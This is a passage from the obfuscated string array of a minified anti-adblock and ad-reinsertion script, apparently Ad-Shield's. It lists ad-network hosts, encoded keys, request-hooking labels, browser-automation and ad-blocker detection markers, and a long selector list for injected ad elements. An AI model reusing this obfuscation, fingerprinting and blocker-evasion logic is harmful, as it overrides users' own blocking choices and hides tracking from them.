zeSpeed|optimizeQuality|<-non-standard-image-rendering>','cmp.osano.com','MAIN','\x22],[class*=\x22','<angle-percentage>{1,2}','ats-','<media-not>|<media-and>|<media-or>|<media-in-parens>','addtl_consent','padding-bottom','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Element_className','!term','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','defaultPrevented','auto|none|antialiased|subpixel-antialiased',';\x20Max-Age=','[<geometry-box>|no-clip]#','blocked_filters','gpt_limited','escape','Function.prototype.bind\x20is\x20undefined','<compositing-operator>#','slimerjs','Reflect','function-token','inventoryId','https://ssb-global.smartadserver.com/api/bid','tokenIndex','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','auto|normal|none','Mesa\x20OffScreen','29793533GKlTac','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','khz','doubleverify.com','display','__as_xhr_open_args','auto|from-font|<length>|<percentage>','navigator.plugins.length\x20is\x20undefined','getOwnPropertyNames','height','<\x27border-width\x27>','comma-token','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','hbwrapper.com','adapi.inlcorp.com','Multiplier','JlhEX1FPaE1ybHRwUjFjNHpHClk=','scrollY','create','.source','phantomjs','eventStatus','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','<length>||<color>','/recaptcha/api2/aframe','consume','sn_ad_label_','CDC','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','ZmthZA==','dvmin','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','7d518f02','kind','cqmin','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','Date','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','mediaText','getStorageUpdates','svh','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','pghub.io','[object\x20Date]','active','privacy-mgmt.com','cdn.iubenda.com','_top','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','adhesion','Css','responseURL','cWJ1dw==','Element_getElementsByClassName','<custom-ident>','parent','thatgossip.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','isAbsolute','https://s.teag.ad-shield.io/2/857374/analytics.js','<pseudo-page>+|<ident>\x20<pseudo-page>*','matrix3d(\x20<number>#{16}\x20)','tokenBefore','wdioElectron','HTMLIFrameElement_src','N/A','the-ozone-project.com','nhn','outerHTML','message','fo2nsdf','isNaN','configurable','get','browserKind','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','perspective(\x20[<length\x20[0,∞]>|none]\x20)','saturate(\x20<number-percentage>\x20)','[<age>?\x20<gender>\x20<integer>?]','[restore-rejections]\x20handleQueued\x20fetch','/cgi-bin/PelicanC.dll','CSSStyleDeclaration','childNodes','backgroundImage','sameSite','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','nullable','blockIVT','snigelweb.com','tokenCount','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','givt_detected','isAdBlockerDetected','Active\x20auto\x20recovery:\x20index\x20','HTMLMetaElement_content','any','addProperty_','naturalHeight','Field\x20`','<number>|<percentage>','removeEventListener','layer','[id^=\x22gpt_ad_\x22]','__driver_unwrapped','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','HTMLAnchorElement_search','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','themoneytizer.com','HTMLAnchorElement_host','pub_728x90','clientHeight','infinite|<number>','MSG_ACK_INVISIBLE','insertRule','container','noktacom.rtb.monetixads.com','\x27))','trackad.cz','<ns-prefix>?\x20<ident-token>','supplierId','-apple-system|BlinkMacSystemFont','toISOString','checkStructure','adsbygoogle','RegExp_exec','gpt-geniee','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','reserved2Input','<div\x20class=\x22','window.external\x20is\x20undefined','auto|<custom-ident>','abs(\x20<calc-sum>\x20)','AtrulePrelude','adsrvr.org','edl','offsetAndType','onmozfullscreenchange','<outline-radius>','ids','IdSelector','<number\x20[0,1]>','baseURI','encodeId','__prehooked','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','pubstack','HTMLElement_dataset',';\x20SameSite=Strict','ChromeDriverw','longestMatch','descriptors','grayscale(\x20<number-percentage>\x20)','[stretch|repeat|round|space]{1,2}','prependData','HTMLAnchorElement_pathname','none|auto|[<string>\x20<string>]+','send','XMLHttpRequest','HTMLAnchorElement_hash','Hex\x20digit\x20is\x20expected','.start','root','gpt-clickio','text_ads','scroll(\x20[<axis>||<scroller>]?\x20)','adjust.com','https://static.dable.io/dist/plugin.min.js','as-check-script-blocked','error\x20on\x20googletag.pubads()','ric','\x22\x20is\x20a\x20required\x20argument.','getContext','expires','none|left|right|both|inline-start|inline-end','hardwareConcurrency','DocumentFragment_getElementById','ensureInit','/static/topics/topics_frame.html','body\x20>\x20div\x20>\x20span\x20>\x20div','TopLevelCss','string-api','xhr','MozAppearance','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','all','bottom','Equal\x20sign\x20is\x20expected','[<counter-name>\x20<integer>?]+|none','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','parseCustomProperty','HTMLMediaElement','lineItemId','c.appier.net','break','/widgets.html','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','none|[<svg-length>+]#',',\x20scrollX:\x20','Identifier','and','isEncodedUrl','read-','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','<\x27align-content\x27>\x20<\x27justify-content\x27>?','gpt-nextmillenium','tcloaded','/cou/api_reco.php','<\x27align-self\x27>|anchor-center','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','max(\x20<calc-sum>#\x20)','<header','parse','\x22inventories\x22','Unknown\x20at-rule\x20descriptor','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','first-id.fr','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Selector','prepend','Function\x20name\x20must\x20be\x20`url`','child-0','addType_','PseudoElementSelector','Map','error','dispatchEvent','data-bypass-check-','explicit','Unknown\x20context\x20`','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','String_replace','ads-twitter.com','<\x27min-block-size\x27>','NodeList','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','stndz-','<feature-value-declaration>','consumeFunctionName','gpt-minutemedia','sessionId','orbidder.otto.de','ad-stir.com','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','colon-token','scrollWidth','content|<\x27width\x27>','_names','gwd-','request_id','<\x27min-height\x27>','1.9.1','\x20used\x20missed\x20syntax\x20definition\x20','\x22\x20is\x20not\x20in\x20the\x20set.','applySourceMap','auto-add|add(\x20<integer>\x20)|<integer>','DONE','URLSearchParams','WebKitMediaKeys','httpOnly','fminer','data-target','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','left','navigator.permissions\x20is\x20undefined','hadronid.net','Parentheses','whale','eof','<number-percentage>{1,4}&&fill?','At-rule\x20`@','groups','number','isUnregistered','sendXHR','installedModules','Invalid\x20URL:\x20','<color>&&<color-stop-angle>?','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','find','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','dyv1bugovvq1g.cloudfront.net','trimLeft','Generic','startLine','delete','reserved1Output','http://','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','selectors','data-src','adUnits','tagName','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','HTMLIFrameElement','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','/gpt/setup','content','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','<\x27border-bottom-right-radius\x27>','pop','onetag-sys.com','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','start|center|end|baseline|stretch','evalLength','cdn.adapex.io','as_skip','SupportsDeclaration','path','<display-outside>?&&[flow|flow-root]?&&list-item','y.one.impact-ad.jp','cmd','script_onerror','notificationPermissions','linear|radial','Number\x20sign\x20is\x20expected','_mappings',';\x20Partitioned','declarators','[auto|<integer>]{1,3}','baseline|sub|super|<svg-length>','revert-layer','https://report.error-report.com/modal?','HTMLAnchorElement_protocol','getElementById','adDiv','catch','normal|[<string>\x20<number>]#','stylesheet','<\x27min-width\x27>','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','openx.net','readystatechange','as_logs','script_abort','fXFCPHpgUFpbWUg6MHNqdmFPcA==','MediaQuery','none|[first||[force-end|allow-end]||last]','width','substring','hash-token','https://mp.4dex.io/prebid','isGecko','start|center|end|justify','image','<ident-token>|<function-token>\x20<any-value>?\x20)',':not(','flux-cdn.com','idFilter','item\x20doesn\x27t\x20belong\x20to\x20list','normal|reverse|alternate|alternate-reverse','error\x20on\x20contentWindow','isAdblockUser','adnami.io','r2b2.cz','<wq-name>|<ns-prefix>?\x20\x27*\x27','reportToSentry','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','gpt-','BotdError','Element_setAttribute','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<url>+','https://ad.yieldlab.net/yp','<track-size>+','__fxdriver_evaluate','sidead','content-box|border-box','DateTimeFormat','base','brainlyads.com','gamezop.com','MatchGraph','Element_outerHTML','3rd-party\x20fetch\x20error:\x20','ssmas','[first|last]?\x20baseline','iab-flexad','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','encodeURIComponent','finally','onclick','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','EventTarget','HTMLTableCaptionElement','https://securepubads.g.doubleclick.net/gampad/ads','isVisibleIframe','https://consent.up.welt.de','edgios','<time>#','computed','<time>|none|x-weak|weak|medium|strong|x-strong','WhiteSpace','Wrong\x20node\x20type\x20`','handlers','<empty\x20string>','removeItem','<complex-selector-list>','admaru.net','bored_panda_events','go.affec.tv','callback','timeZone','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<url>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','whitespace-token','privacymanager.io','<symbol>','ClassSelector','__as_new_xhr_data','walk','opts','__lastWatirAlert','<unknown>','[<length>{2,3}&&<color>?]','endpoint','permission','end','data-cmp-ab','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','use','AdShield\x20API','UserAgent','<relative-real-selector>#','rch','<string>|<custom-ident>+','adUnitPath','memoryLimitThreshold','DOMParser','<\x27inline-size\x27>',',\x20elapsed:\x20','<\x27caret-color\x27>||<\x27caret-shape\x27>','getTargeting','kobe-journal.com','googMsgType','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','ccgateway.net','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','<!--','main_richload','token','_sources','auto|from-font|[under||[left|right]]','[[auto|<length-percentage>]{1,2}]#','<number\x20[1,∞]>','api.reurl.co.kr','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','Blocked\x20prebid\x20request\x20error\x20for\x20','setSource','truvidplayer.com','urlRegex','port','getPropertyValue','infinityfree.com','Terminate\x20-\x20not\x20active','mfadsrvr.com','normal|<string>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\